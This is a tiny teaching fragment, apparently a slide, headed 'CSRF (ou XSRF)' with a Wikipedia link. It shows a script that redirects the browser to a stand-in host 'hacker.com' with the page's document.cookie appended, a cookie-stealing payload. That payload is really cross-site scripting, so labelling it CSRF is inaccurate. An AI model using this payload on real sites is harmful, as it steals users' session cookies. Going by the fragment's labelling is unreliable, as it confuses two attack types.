 CSRF (ou XSRF)

Cross Site Request Forgering

<script>
window.location=
'http://www.hacker.com?' +
document.cookie
</script>

http://en.wikipedia.org/wiki/Cross-site_request_forgery